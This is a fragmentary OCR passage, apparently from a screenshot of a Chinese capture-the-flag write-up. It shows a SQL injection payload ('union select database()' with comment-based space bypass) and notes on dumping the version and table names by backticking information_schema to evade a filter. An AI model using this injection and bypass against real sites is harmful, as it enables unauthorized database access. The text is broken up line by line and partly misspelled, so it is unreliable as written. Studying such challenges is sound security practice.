
query
=-
1
/**/
union
/**/
select
/**/
databa
se
()
爆版本
爆表（这里的informaiton_schema里的表名要带上反引号进行
绕过，题目过滤了 informaiton_schema.tables）